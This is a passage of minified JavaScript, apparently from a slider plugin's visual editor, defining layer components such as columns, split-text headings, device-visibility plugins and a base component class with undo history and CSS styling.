RegExp("item_"+s+"\\[(.*?)\\]","")};h.fields.on({nextendChange:this.updateCurrentItem.bind(this),keydown:this.updateCurrentItemDeBounced.bind(this)}),this.forms[s]=h}return this.forms[s]},s.prototype.updateCurrentItem=function(e){if(!this.suppressChange){null===this.activeItemOriginalData&&(this.activeItemOriginalData=d({},this.activeItem.values));var i={},s={};if(this.activeForm.fields.each(function(n,h){var r=(h=t(h)).attr("name").match(this.activeForm.fieldNameRegexp)[1];s[r]=i[r]=h.val()}.bind(this)),e&&"nextendChange"===e.type){var n=c.History.get().addValue(this,this.historyUpdateCurrentItem,[this.activeItem]);n&&n.setValues(this.activeItemOriginalData,d({},s)),this.activeItemOriginalData=null}this.activeItem.render(d({},this.activeItem.getDefault(),i),s)}},s.prototype.historyUpdateCurrentItem=function(t,i){var s=i.getSelf();s.reRender(f({},t)),s.values=t,this.activeItem===s&&s.activate(!1,!0)},s.prototype.updateCurrentItemDeBounced=NextendDeBounce((function(e){this.updateCurrentItem(e)}),100),s.prototype.historyDelete=function(t,i){i.getSelf().delete()},s.prototype.historyCreate=function(t,i,s){var n=this.createLayerItem(t.getSelf(),s);i.setSelf(n)},s.prototype.getSelf=function(){return this},s})),c.d("HeadingItemSplitTextAdmin",["$","FrontendItemHeadingSplitText"],(function(){var t=c.$;function i(i,s,n,h,r,o,a,l){if(""!=r)try{r=JSON.parse(c.Base64.decode(r))}catch(t){r=!1}else r=!1;if(""!=a)try{a=JSON.parse(c.Base64.decode(a))}catch(t){a=!1}else a=!1;r||t("#"+s).closest(".n2-ss-layer").triggerHandler("layerExtraAnimationRemoved"),(r||a)&&(this.hs=!1,c.FrontendItemHeadingSplitText.prototype.constructor.call(this,i,s,n,h,r,o,a,l))}return i.prototype=Object.create(c.FrontendItemHeadingSplitText.prototype),i.prototype.constructor=i,i.prototype.delete=function(){this.hs=!0,delete this.layerElement.n2SplitText,B(this.listeners),this.extraAnimationIn&&(this.extraAnimationIn.remove(),delete this.extraAnimationIn),this.extraAnimationOut&&(this.extraAnimationOut.remove(),delete this.extraAnimationOut)},i.prototype.start=function(i,s,n,h,r,o){this.layerElement.n2SplitText&&this.layerElement.n2SplitText.delete(),this.layerElement.n2SplitText=this,this.$layer=t(this.layerElement),c.r("SSEditor",this.started.bind(this,i,s,n,h,r,o))},i.prototype.started=function(t,i,s,n,h,r){this.hs||(c.FrontendItemHeadingSplitText.prototype.started.apply(this,arguments),this.setZero(),this.listeners.push(H(this.layerElement,"AnimationSetZero",this.setZero.bind(this))),this.layer=this.$layer.data("layerObject"),s&&this.layer.readyDeferred.done(function(){this.extraAnimationIn=new c.TimelineAnimationExtra(this.layer,"splitText","in",{label:n2_("Text animation in"),delay:n,duration:this.in.totalDuration,setDelay:this.changeIn.bind(this),click:this.editIn.bind(this)})}.bind(this)),h&&this.layer.readyDeferred.done(function(){this.extraAnimationOut=new c.TimelineAnimationExtra(this.layer,"splitText","out",{label:n2_("Text animation out"),delay:r,duration:this.out.totalDuration,setDelay:this.changeOut.bind(this),click:this.editOut.bind(this)})}.bind(this)))},i.prototype.changeIn=function(i){t("#item_headingsplit-text-delay-in").val(1e3*i).trigger("change")},i.prototype.editIn=function(i){t("#item_headingsplit-text-animation-in").parent().find(".n2-form-element-button").trigger("click")},i.prototype.changeOut=function(i){t("#item_headingsplit-text-delay-out").val(1e3*i).trigger("change")},i.prototype.editOut=function(i){t("#item_headingsplit-text-animation-out").parent().find(".n2-form-element-button").trigger("click")},i.prototype.setZero=function(e,t){var i={opacity:1,scale:1,x:0,y:0,rotationX:0,rotationY:0,rotationZ:0};c.MW.X(c.MW.D(this.splitText.words),i),c.MW.X(c.MW.D(this.splitText.chars),i),this.in.invalidate=!0,this.out.invalidate=!0},i})),c.d("PluginAnimatable","$",(function(){"use strict";function t(t){this.component=t,t.isAnimatable=!0}return t.prototype.addProperties=function(t){this.component.createProperty("mouseenter","",t),this.component.createProperty("click","",t),this.component.createProperty("mouseleave","",t),this.component.createProperty("play","",t),this.component.createProperty("pause","",t),this.component.createProperty("stop","",t)},t})),c.d("PluginShowOn","$",(function(){"use strict";function t(t){this.component=t}return t.prototype.addProperties=function(t){this.component.createProperty("desktopPortrait",1,t,this),this.component.createProperty("desktopLandscape",1,t,this),this.component.createProperty("tabletPortrait",1,t,this),this.component.createProperty("tabletLandscape",1,t,this),this.component.createProperty("mobilePortrait",1,t,this),this.component.createProperty("mobileLandscape",1,t,this)},t.prototype._syncdesktopPortrait=function(){var t=this.component.getProperty("desktopPortrait");this.component.syncShowOnDevice("desktopPortrait",t)},t.prototype._synctabletPortrait=function(){var t=this.component.getProperty("tabletPortrait");this.component.syncShowOnDevice("tabletPortrait",t)},t.prototype._syncmobilePortrait=function(){var t=this.component.getProperty("mobilePortrait");this.component.syncShowOnDevice("mobilePortrait",t)},t.prototype._syncdesktopLandscape=function(){var t=this.component.getProperty("desktopLandscape");this.component.syncShowOnDevice("desktopLandscape",t)},t.prototype._synctabletLandscape=function(){var t=this.component.getProperty("tabletLandscape");this.component.syncShowOnDevice("tabletLandscape",t)},t.prototype._syncmobileLandscape=function(){var t=this.component.getProperty("mobileLandscape");this.component.syncShowOnDevice("mobileLandscape",t)},t})),c.d("Col",["$","ContentAbstract"],(function(){var t=c.$;function i(t,i,s){this.label="Column",this.type="col",this.innerContainer="> .n2-ss-layer-col",this.localStyle=[{group:"normal",selector:"-inner",css:{}},{group:"hover",selector:"-inner:HOVER",css:{}}],c.ContentAbstract.prototype.constructor.call(this,t,i,s),this.placement.allow("default")}return i.prototype=Object.create(c.ContentAbstract.prototype),i.prototype.constructor=i,i.getRegistryDataToFields=function(i){var s={maxwidth:t("#layercol-maxwidth"),padding:t("#layercol-padding"),inneralign:t("#layercol-inneralign"),verticalalign:t("#layercol-verticalalign"),href:t("#layercol-href"),"href-target":t("#layercol-href-target"),"aria-label":t("#layercol-aria-label"),bgimage:t("#layercol-background-image"),bgimagex:t("#layercol-background-focus-x"),bgimagey:t("#layercol-background-focus-y"),stylemode:t("#layerfields-col-background-mode"),bgcolor:t("#layercol-background-color"),bgcolorgradient:t("#layercol-background-gradient"),bgcolorgradientend:t("#layercol-background-color-end"),borderradius:t("#layercol-border-radius"),boxshadow:t("#layercol-boxshadow"),borderwidth:t("#layercol-border-width"),borderstyle:t("#layercol-border-style"),bordercolor:t("#layercol-border-color"),opened:t("#layercol-opened"),colwidth:t("#layercol-colwidth"),order:t("#layercol-order")};return i.initStyleMode("column",s.stylemode,["#layerfields-col-border-mode"]),i.fragmentEditor.editor.generator.registerField(s.href),i.fragmentEditor.editor.generator.registerField(s.bgimage),i.fragmentEditor.editor.generator.registerField(s.bgcolor),i.fragmentEditor.editor.generator.registerField(s.bgcolorgradientend),s},i.prototype.getIcon=function(){return"ssi_16 ssi_16--column"},i.prototype._createLayer=function(){return t('<div class="n2-ss-layer"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content"></div></div>').attr("data-sstype",this.type)},i.prototype.addProperties=function(t){c.ContentAbstract.prototype.addProperties.call(this,t),this.createProperty("colwidth","1",t),this.createProperty("href","",t),this.createProperty("href-target","_self",t),this.createProperty("aria-label","",t),this.createAdvancedProperty(new c.LayerAdvancedProperty("borderradius",0,{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("boxshadow","0|*|0|*|0|*|0|*|00000080",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("borderwidth","0|*|0|*|0|*|0",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("borderstyle","solid",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("bordercolor","ffffffff",{"-hover":r},this,"stylemode"),t),this.createDeviceProperty("order",{desktopPortrait:0},t)},i.prototype.create=function(t){c.ContentAbstract.prototype.create.apply(this,arguments),this._syncorder(),this._syncborder(),this._syncborderradius(),this._syncboxshadow(),this._onReady()},i.prototype.load=function(t,i){c.ContentAbstract.prototype.load.call(this,t,i),this._syncorder(),this._syncborder(),this._syncborderradius(),this._syncboxshadow(),this._onReady()},i.prototype.createRow=function(){this.$content=this.layer.find(".n2-ss-layer-content:first"),this.container=new c.LayerContainer(this),this.container.setLayerContainerElement(this.$content),this.addClassElement(this.layer),this.addClassElement(this.$content,"-inner"),this._createLayerListRow();var i=t('<div class="n2_layer_navigation_list_layer__title_label_folder" data-action="open-close"><i class="ssi_16"></i></div>').prependTo(this.$rowLabel).on("click",this.switchOpened.bind(this));nextend.tooltip.addElement(i,n2_("Open/Close")),this.container.$ul.appendTo(this.layerRow),this.readyDeferred.done(this._syncopened.bind(this))},i.prototype.getPlacement=function(){return"default"},i.prototype._start=function(t){c.ContentAbstract.prototype._start.call(this,t),t&&(this.layer.addClass("n2_layer_col_highlight"),o(function(){this.isDeleted||this.layer.removeClass("n2_layer_col_highlight")}.bind(this),2e3))},i.prototype.getRealOrder=function(){var t=this.getProperty("order");return 0==t?10:t},i.prototype._syncorder=function(){var t=this.getProperty("order");0==t?this.layer.css("order",""):this.layer.css("order",String(2*t)),this.group.refreshUI()},i.prototype._synccolwidth=function(){this.widthPercentage=100*new Fraction(this.getProperty("colwidth")).valueOf()},i.prototype.getWidthPercentage=function(){return this.widthPercentage},i.prototype.setTemporaryWidth=function(){},i.prototype._synchref=i.prototype["_synchref-target"]=i.prototype["_syncaria-label"]=function(){},i.prototype._syncborderradius=i.prototype["_syncborderradius-hover"]=function(){var t=this.getProperty("borderradius");t>0?this.addLocalStyle("normal","borderradius","border-radius:"+t+"px;"):this.addLocalStyle("normal","borderradius","");var i=this.getProperty("borderradius-hover");i&&i!=t?this.addLocalStyle("hover","borderradius","border-radius:"+i+"px;"):this.addLocalStyle("hover","borderradius","")},i.prototype._syncborderwidth=i.prototype._syncbordercolor=i.prototype._syncborderstyle=i.prototype["_syncborderstyle-hover"]=i.prototype["_syncbordercolor-hover"]=i.prototype["_syncborderwidth-hover"]=function(){this._syncborder()},i.prototype._syncborder=function(){var t=this.getProperty("borderstyle"),i=this.getProperty("bordercolor"),s=this.getProperty("borderwidth");this.addLocalStyle("normal","border",this.getBorderCSS(t,i,s));var n="",h=!1,o=this.getProperty("borderstyle-hover"),a=this.getProperty("bordercolor-hover"),c=this.getProperty("borderwidth-hover");o!==r&&o!=t&&(h=!0),a!==r&&a!=i&&(h=!0),c!==r&&c!=s&&(h=!0),h&&(o===r&&(o=t),a===r&&(a=i),c===r&&(c=s),n=this.getBorderCSS(o,a,c)),this.addLocalStyle("hover","border",n),this.update()},i.prototype.getBorderCSS=function(t,i,s){var n="";if("none"!==t){n+="border-color:"+N2Color.hex2rgbaCSS(i)+";",n+="border-style:"+t+";";n+="border-width:"+(s=s.split("|*|")).join("px ")+"px;"}return n},i.prototype._syncboxshadow=i.prototype["_syncboxshadow-hover"]=function(){var t=this.getProperty("boxshadow");this.addLocalStyle("normal","boxshadow",this.getBoxShadowCSS(t.split("|*|")));var i="",s=this.getProperty("boxshadow-hover");s!==r&&s!=t&&(i=this.getBoxShadowCSS(s.split("|*|"))),this.addLocalStyle("hover","boxshadow",i)},i.prototype.getBoxShadowCSS=function(t){return 0==t[0]&&0==t[1]&&0==t[2]&&0==t[3]||0==N2Color.hex2alpha(t[4])?"":"box-shadow:"+t[0]+"px "+t[1]+"px "+t[2]+"px "+t[3]+"px "+N2Color.hex2rgbaCSS(t[4])+";"},i.prototype.delete=function(){this.group.container.getLayerCount()>1?this._delete():this.group.delete()},i.prototype.renderModeProperties=function(t){this._syncorder(),c.ContentAbstract.prototype.renderModeProperties.call(this,t)},i.prototype.setPropertystylemode=function(){c.ContentAbstract.prototype.setPropertystylemode.apply(this,arguments),this.syncAdvancedField("borderradius"),this.syncAdvancedField("boxshadow"),this.syncAdvancedField("borderwidth"),this.syncAdvancedField("borderstyle"),this.syncAdvancedField("bordercolor")},i.prototype.getOrderedIndex=function(){return this.group.getOrderedColumns().indexOf(this)},i.prototype.getContextMenuItems=function(){var t=c.ComponentCommonAbstract.prototype.getContextMenuItems.call(this);return t.push({priority:55,label:n2_("Duplicate"),icon:"ssi_16 ssi_16--duplicate",action:this.duplicate.bind(this)}),t.push({priority:1e3,label:n2_("Delete"),icon:"ssi_16 ssi_16--delete",action:this.delete.bind(this),color:"red"}),t},i}));var ct=["$","Historical","LayerDataStorage"];c.d("ComponentAbstract",ct,(function(){var t=c.$,n=0;function h(s,o,a){this.supports=this.supports||[],this.supports.push("PluginShowOn"),this.isActive=!1,this.isAnimatable=!1,this.container=r,this.plugins=[];for(var l=0;l<this.supports.length;l++)this.plugins.push(new c[this.supports[l]](this));this.isRenameAllowed=this.isRenameAllowed!==r&&this.isRenameAllowed,this.contextualBarPosition=this.contextualBarPosition||"left",this.editorUI={},this.showsOnCurrent=!0,this.counter=++n,i.layers[this.counter]=this,this.self=this,this.originalProperties=a||{},c.LayerDataStorage.prototype.constructor.call(this),this.readyDeferred=t.Deferred(),this.isDeleteStarted=!1,this.isDeleted=!1,this.$=t(this),this.proxyRefreshTextAlign=this.refreshTextAlign.bind(this),this.status=h.STATUS.UNDEFINED,this.fragmentEditor=s,this.group=o,this.classElements=[],this.localStyleSyncThrottled=NextendThrottle(this.localStyleSync,50),this.placement=new c.Placement(this)}return i.layers=[],h.STATUS={UNDEFINED:0,NORMAL:1,LOCKED:2,HIDDEN:3},h.STATUS_INV={0:"UNDEFINED",1:"NORMAL",2:"LOCKED",3:"HIDDEN"},h.selfAlignToStyle=function(t,i){var s=t[0].style;"left"===i?s.setProperty("align-self","flex-start"):"center"===i?s.setProperty("align-self",i):"right"===i?s.setProperty("align-self","flex-end"):s.removeProperty("align-self")},h.innerAlignToStyle=function(t,i){var s=t[0].style;"left"===i?(s.textAlign=i,s.setProperty("--ssselfalign","flex-start")):"center"===i?(s.textAlign=i,s.setProperty("--ssselfalign",i)):"right"===i?(s.textAlign=i,s.setProperty("--ssselfalign","flex-end")):(s.removeProperty("text-align"),s.removeProperty("--ssselfalign"))},h.prototype=Object.create(c.LayerDataStorage.prototype),h.prototype.constructor=h,c.Historical(h),h.prototype.onSelfChange=function(){this.animations.setSelf(this.self.animations)},h.prototype.getUILabel=function(){return this.label},h.prototype.hasUp=function(){return!1},h.prototype.up=function(e){e.stopImmediatePropagation()},h.prototype.addProperties=function(t){this.createProperty("adaptivefont",0,t),this.createDeviceProperty("fontsize",{desktopPortrait:100},t),this.callPlugin("addProperties",t)},h.prototype.callPlugin=function(t){for(var i=Array.prototype.slice.call(arguments,1),s=0;s<this.plugins.length;s++)this.plugins[s][t]!==r&&this.plugins[s][t].apply(this.plugins[s],i)},h.prototype.getSubType=function(){return""},h.prototype._hide=function(){this.layer.css("display","none"),this.showsOnCurrent=!1,this.update()},h.prototype._show=function(){parseInt(this.property[this.fragmentEditor.getMode()])&&(this.layer.css("display",""),this.showsOnCurrent=!0),this.update()},h.prototype.getRootElement=function(){return this.layer},h.prototype.create=function(t){this.addProperties(!1),this.layer=t,this.animations=new c.BackendLayerAnimationController(this),this.layer.addClass("n2_layer--creation-in-progress"),this.layer.data("layerObject",this),this.layer.triggerHandler("layerStarted",[this]),this.group.container.insert(this),this.group.onChildCountChange(),this.onBeforeStart(),this.$.triggerHandler("create"),this._start(!0)},h.prototype.load=function(t,i){this.addProperties(t),this.layer=t.data("layerObject",this),this.animations=new c.BackendLayerAnimationController(this),this.layer.triggerHandler("layerStarted",[this]),this.onBeforeStart(),this.$.triggerHandler("load"),this._start(!1);var s=t.data("status");null!==s&&s!==r?this.changeStatus(s):this.changeStatus(h.STATUS.NORMAL),i||this.regenerateUniqueClass();var n=this.getProperty("uniqueclass");n&&this.fragmentEditor.removeRules(n)},h.prototype.onBeforeStart=function(){},h.prototype._start=function(t){},h.prototype.afterStart=function(t){t?c.ImagesLoaded(this.layer[0]).finally(function(){this.isDeleteStarted||(this.placement.startResize(),this.layer.css("visibility",""),this.layer.triggerHandler("LayerCreated"),this.layer.removeClass("n2_layer--creation-in-progress"),s.dispatchEvent(new CustomEvent("EditorInvalidated")))}.bind(this)):(this.placement.startResize(),this.layer.css("visibility",""))},h.prototype.updateAnimations=function(){},h.prototype.createLayerAnimations=function(t,i){var s=[];if(this.container)for(var n=this.container.getSortedLayers(),h=0;h<n.length;h++)s.push.apply(s,n[h].createLayerAnimations(t,i));return s},h.prototype._onReady=function(){this.originalProperties={},this.readyDeferred.resolve()},h.prototype.isReady=function(){return"resolved"===this.readyDeferred.state()},h.prototype.getLabel=function(){return this.label},h.prototype.getName=function(){return this.getDefaultName()},h.prototype.getIcon=function(){return"ssi_16 ssi_16--layer"},h.prototype.getDefaultName=function(){return this.label},h.prototype.setGroup=function(t){this.group.$.off("textAlignUpdated.sslayer"+this.counter),this.group=t,t.container.syncLayerRow(this),this.group.$.on("textAlignUpdated.sslayer"+this.counter,this.proxyRefreshTextAlign)},h.prototype.changeGroup=function(t,i){var s=this.group;s.$.off("textAlignUpdated.sslayer"+this.counter),this.group=i,i.container.syncLayerRow(this),i.$.on("textAlignUpdated.sslayer"+this.counter,this.proxyRefreshTextAlign),this.userGroupChange(s,t,i,this.getIndex()),s.update()},h.prototype.userGroupChange=function(t,i,s,n){if(t===s)this.userIndexChange(i,n);else{var h=c.History.get().addValue(this,this.historyUserGroupChange,[]);h&&h.setValues({historyGroup:t,index:i},{historyGroup:s,index:n})}},h.prototype.historyUserGroupChange=function(t){var i=this.group,s=t.historyGroup.getSelf(),n=t.index;s.container.insertLayerAt(this,n),this.group.$.off("refreshTextAlign.sslayer"+this.counter),this.group=s,s.container.syncLayerRow(this),s.onChildCountChange(),i.update()},h.prototype.userIndexChange=function(t,i){var s=c.History.get().addValue(this,this.historyUserIndexChange);s&&s.setValues(t,i),this.group.container.insertLayerAt(this,i)},h.prototype.historyUserIndexChange=function(t){this.group.container.insertLayerAt(this,t)},h.prototype.getLayerListParent=function(){return this.group.container.$ul},h.prototype._createLayerListRow=function(i){this.layerRow=t('<div class="n2_layer_navigation_list_layer"></div>').attr("data-type",this.type).data("layer",this).appendTo(this.getLayerListParent()),this.$rowLabel=t('<div class="n2_layer_navigation_list_layer__title_label"></div>'),this.layerTitleSpan=t('<div class="n2_layer_navigation_list_layer__title_label_text">'+this.getName()+"</div>").appendTo(this.$rowLabel),this.layerTitle=t('<div class="n2_layer_navigation_list_layer__title"></div>').append(this.$rowLabel).appendTo(this.layerRow),this.$layerRowActions=t('<div class="n2_layer_navigation_list_layer__title_actions"></div>').appendTo(this.layerTitle),i!==r&&this.$layerRowActions.append(i),this.$layerRowMore=t('<div class="n2_layer_navigation_list_layer__title_action"><i class="ssi_16 ssi_16--more"></i></div>').on("click",function(){c.WindowManager.actionPrevent("ComponentRowActivate"),this.onContextMenu(this.$layerRowMore[0],{y:6})}.bind(this)).appendTo(this.$layerRowActions),nextend.tooltip.add(this.layerRow),new c.UILayerListItem(this.layerRow,{UIManager:this.fragmentEditor.mainContainer.layerListUIManager,layer:this,$item:this.layerRow}),this.$layerRowIcon=t('<div class="n2_layer_navigation_list_layer__title_label_icon"><i class="'+this.getIcon()+'"></i></div>').prependTo(this.$rowLabel)},h.prototype.update=function(){this.readyDeferred.done(this.placement.updatePosition.bind(this.placement))},h.prototype.getHTML=function(t){var i=this._createLayer();for(var s in i.attr("data-pm",this.placement.getType()),this.property)"width"!=s&&"height"!=s&&"left"!=s&&"top"!=s&&i.attr("data-"+s.toLowerCase(),this.property[s]);for(var s in this.deviceProperty)for(var n in this.deviceProperty[s])i.attr("data-"+s.toLowerCase()+n,this.deviceProperty[s][n]);for(var s in this.deviceProperty.desktop)i.css(s,this.deviceProperty.desktop[s]+"px");if(this.container!==r){var h=i;this.innerContainer!==r&&(h=i.find(this.innerContainer)),h.append(this.container.getHTML(t))}var o=this.getProperty("id");return""!==o&&i.attr("id",o),this.status>c.ComponentAbstract.STATUS.NORMAL&&i.attr("data-status",this.status),i.attr("data-animv2",this.animations.getAnimationsCode()),i},h.prototype.duplicate=function(i){var s=this.getHTML(!1);if("absolute"===this.placement.getType()){var n=s.attr("id");n&&(n=t.fn.uid(),s.attr("id",n),s.attr("data-id",n)),s.attr("data-parentid")?(s.data("desktopportraittop",0),s.data("desktopportraitleft",0)):(s.data("desktopportraittop",s.data("desktopportraittop")+40),s.data("desktopportraitleft",s.data("desktopportraitleft")+40)),s.attr("data-parentid","")}var h=this.fragmentEditor.insertComponentWithNode(this.group,s,this.getIndex()+1,!1,!0);return this.layerRow.trigger("mouseleave"),i&&h.activate(),c.History.get().addSimple(this,this.historyDeleteDuplicated,this.historyDuplicate,[h,!!h.container&&h.container.getAllLayers()]),h},h.prototype.historyDeleteDuplicated=function(t){t.getSelf().delete()},h.prototype.historyDuplicate=function(t,i){var s=this.duplicate(!1);if(t.setSelf(s),i)for(var n=s.container.getAllLayers(),h=0;h<n.length;h++)i[h].setSelf(n[h])},h.prototype.historyDelete=function(){this.delete()},h.prototype.historyRestore=function(t,i,s,n){var h=this.fragmentEditor.insertComponentWithNode(this.group.getSelf(),t.clone(),s,!1,!0);if(this.setSelf(h),n)for(var r=h.container.getAllLayers(),o=0;o<r.length;o++)n[o].setSelf(r[o])},h.prototype.delete=function(){c.PositionDisplay.get().hide(),nextend.tooltip.onLeave(),this._delete()},h.prototype._delete=function(){if(this.isDeleteStarted=!0,this.fragmentEditor.getActiveLayer()===this&&(c.WindowManager.actionPrevent("ComponentRowActivate"),this.fragmentEditor.mainContainer.activate()),c.History.get().startBatch(),c.History.get().addSimple(this,this.historyRestore,this.historyDelete,[this.getHTML(!1),this.group,this.getIndex(),!!this.container&&this.container.getAllLayers()]),this.deActivate(),this.container!==r){c.History.get().off();for(var t=this.container.getSortedLayers(),i=0;i<t.length;i++)t[i]._delete();c.History.get().on()}c.History.get().endBatch(),this.item!==r&&this.item.delete(),this.placement.delete(),this.layer.trigger("mouseup"),this.isDeleted=!0,this.fragmentEditor.mainContainer.layerDeleted(this),this.layer.triggerHandler("LayerDeleted"),this.getRootElement().remove(),this.layerRow.remove(),this.group.isDeleteStarted||(this.group.update(),this.group.$.off("refreshTextAlign.sslayer"+this.counter)),this.$.trigger("layerDeleted"),delete this.layer,delete this.itemEditor,delete this.animation,this.group.onChildCountChange()},h.prototype.getData=function(t){var i={type:this.type,pm:this.placement.getType()};i.animv2=this.animations.getData(),this.status>c.ComponentAbstract.STATUS.NORMAL&&(i.status=this.status);var s=d({},this.property);for(var n in this.deviceProperty)for(var h in this.deviceProperty[n]){delete s[h];var o=this.deviceProperty[n][h];if(o!==r){switch(h){case"width":case"height":this.isDimensionPropertyAccepted(o)||(o=parseFloat(o));break;case"fontsize":case"left":case"top":case"gutter":case"wrap":o=parseFloat(o)}i[n.toLowerCase()+h]=o}}for(var a in s)i[a.toLowerCase()]=s[a];return i},h.prototype.onChildCountChange=function(){},h.prototype.getDataWithChildren=function(t,i){return-1===i.indexOf(this)&&(i.push(this),t.push(this.getData({layersIncluded:!0,itemsIncluded:!0})),this.layer.triggerHandler("LayerGetDataWithChildren",[t,i])),t},h.prototype.markOver=function(){this.layer.addClass("n2-ss-mouse-over"),this.group&&this.group.markEnter()},h.prototype.markOut=function(){this.layer.removeClass("n2-ss-mouse-over"),this.group&&this.group.markLeave()},h.prototype.markEnter=function(e){this.layer.addClass("n2-ss-mouse-hover"),this.group.markEnter()},h.prototype.markLeave=function(e){this.layer.removeClass("n2-ss-mouse-hover"),this.group.markLeave()},h.prototype.sync=function(){if(this._syncid(),this.container)for(var t=this.container.getSortedLayers(),i=0;i<t.length;i++)t[i].sync();this.placement.sync()},h.prototype._syncid=function(){var t=this.getProperty("id");""===t?this.layer.removeAttr("id"):this.layer.attr("id",t)},h.prototype.requestID=function(){var i=this.getProperty("id");return""===i&&(i=t.fn.uid(),this.setProperty("id",i,"layer")),i},h.prototype.requestUniqueClass=function(){var i=this.getProperty("uniqueclass");return i||(i=t.fn.generateUniqueClass("n-uc-"),c.History.get().off(),this.setProperty("uniqueclass",i,"layer"),c.History.get().on()),i},h.prototype.regenerateUniqueClass=function(){this.getProperty("uniqueclass")&&this.setProperty("uniqueclass",t.fn.generateUniqueClass("n-uc-"),"layer")},h.prototype._syncuniqueclass=function(){for(var t=this.getProperty("uniqueclass"),i=0;i<this.classElements.length;i++)this.classElements[i].$el.removeClass((function(t,i){return(i.match(/n-uc-[a-z0-9\-]+/gi)||[]).join(" ")})).addClass(t+this.classElements[i].postfix)},h.prototype.adjustFontSize=function(t){this.layer.css("font-size",this.getFontSize()+"%"),t&&this.update()},h.prototype.getFontSize=function(){return parseInt(this.getProperty("fontsize"))},h.prototype._syncfontsize=function(){this.adjustFontSize(!0)},h.prototype.refreshTextAlign=function(){this.$.triggerHandler("textAlignUpdated")},h.prototype.setPropertydesktopPortrait=h.prototype.setPropertydesktopLandscape=h.prototype.setPropertytabletPortrait=h.prototype.setPropertytabletLandscape=h.prototype.setPropertymobilePortrait=h.prototype.setPropertymobileLandscape=function(t,i,s){this._setProperty(t,parseInt(i),s)},h.prototype.formSetdesktopPortrait=function(t,i){t.currentForm.desktopPortrait.data("field").insideChange(i)},h.prototype.formSetdesktopLandscape=function(t,i){t.currentForm.desktopLandscape.data("field").insideChange(i)},h.prototype.formSettabletPortrait=function(t,i){t.currentForm.tabletPortrait.data("field").insideChange(i)},h.prototype.formSettabletLandscape=function(t,i){t.currentForm.tabletLandscape.data("field").insideChange(i)},h.prototype.formSetmobilePortrait=function(t,i){t.currentForm.mobilePortrait.data("field").insideChange(i)},h.prototype.formSetmobileLandscape=function(t,i){t.currentForm.mobileLandscape.data("field").insideChange(i)},h.prototype.getContents=function(){return!1},h.prototype.renderModeProperties=function(t){c.LayerDataStorage.prototype.renderModeProperties.call(this),this.placement.renderModeProperties(t)},h.prototype.getIndex=function(){return this.group.container.getLayerIndex(this.layer)},h.prototype.toString=function(){return this.type+" #"+this.counter},h.prototype.historyStoreOnPlacement=function(){var t=Array.prototype.slice.call(arguments);t.splice(1,1),this.placement.current[arguments[1]].apply(this.placement.current,t)},h.prototype.getDroppable=function(){return!1},h.prototype.onCanvasUpdate=function(t,i,s){if(this.group===i)t!==s&&this.userIndexChange(t,s);else{var n;if(this.fragmentEditor.isCol(this.group))for(n=this;n&&(!n.placement||"absolute"!==n.placement.getType());)n=n.group;this.changeGroup(t,i),i.onChildCountChange();for(var h=this;h&&(!h.placement||"absolute"!==h.placement.getType());)h=h.group;n&&n!==h&&n.placement.updatePosition(),h&&h.placement.updatePosition()}},h.prototype.toggleHideShow=function(){c.WindowManager.actionPrevent("ComponentRowActivate"),this.status===c.ComponentAbstract.STATUS.HIDDEN?this.setStatusNormal():this.changeStatus(c.ComponentAbstract.STATUS.HIDDEN)},h.prototype.setStatusNormal=function(){this.changeStatus(h.STATUS.NORMAL)},h.prototype.changeStatus=function(t){var i=this.status;switch(t===this.status&&(t=h.STATUS.NORMAL),this.status){case h.STATUS.HIDDEN:this.getRootElement().removeAttr("data-visibility"),this.layerTitle.removeClass("n2_layer_navigation_list_layer__title--hidden")}switch(this.status=t,this.status){case h.STATUS.HIDDEN:this.getRootElement().attr("data-visibility","hidden"),this.layerTitle.addClass("n2_layer_navigation_list_layer__title--hidden")}this.placement.current.changeStatus(i,this.status)},h.prototype.moveX=function(t){"absolute"===this.placement.getType()&&(this.placement.current.moveX(t),this.fragmentEditor.pointerManager.refreshPosition())},h.prototype.moveY=function(t){"absolute"===this.placement.getType()&&(this.placement.current.moveY(t),this.fragmentEditor.pointerManager.refreshPosition())},h.prototype.localStyleSync=function(){if(this.localStyle!==r){var n=[],h="";this.$localStyle!==r&&(this.$localStyle.remove(),delete this.$localStyle);for(var o=0;o<this.localStyle.length;o++){var a="@rule"+this.localStyle[o].selector,c="";if(n.push(a),1!==Object.keys(this.localStyle[o].css).length||this.localStyle[o].css.transition===r){for(var l in this.localStyle[o].css)c+=this.localStyle[o].css[l];""!==c&&(h+=a+"{"+c+"}")}}var u=this.getProperty("uniqueclass");if(u)for(o=0;o<n.length;o++)nextend.css.deleteRule(n[o].replace(/@rule/g,i.nextend.pre+"."+u));if(""!==h){u||(u=this.requestUniqueClass());var d=s.createElement("style");d.appendChild(s.createTextNode(h.replace(/@rule/g,i.nextend.pre+"."+u))),s.head.appendChild(d),this.$localStyle=t(d)}}},h.prototype.addLocalStyle=function(t,i,s){for(var n=0;n<this.localStyle.length;n++)if(this.localStyle[n].group===t){""===s?this.localStyle[n].css[i]!==r&&delete this.localStyle[n].css[i]:this.localStyle[n].css[i]=s,this.localStyleSyncThrottled();break}},h.prototype.addClassElement=function(t,i){arguments.length<2&&(i=""),this.classElements.push({$el:t,postfix:i})},h.prototype.setState=function(t,i){},h.prototype.activate=function(t,i){t?this.fragmentEditor.layerWindow.show(this):this.fragmentEditor.layerWindow.setTitle(this),this.fragmentEditor.getActiveLayer()!==this&&(this.layerRow.addClass("n2_layer_navigation_list_layer--active"),this.layer.addClass("n2-active"),this.layer.triggerHandler("n2-ss-activate"),this.fragmentEditor.changeActiveLayer(this),this.fragmentEditor.layerNavigation.onActivateLayer(this)),this.isActive=!0},h.prototype.deActivate=function(){this.isActive=!1,this.layer===r&&console.error(),this.layer.removeClass("n2-active"),this.layerRow.removeClass("n2_layer_navigation_list_layer--active"),this.layer.triggerHandler("n2-ss-deactivate")},h.prototype.isAbsolute=function(){return"absolute"===this.placement.getType()},h.prototype.doubleClick=function(){},h.prototype.hasResponsiveTools=function(){return!1},h.prototype.onContextMenu=function(t,i){i=i||{};var 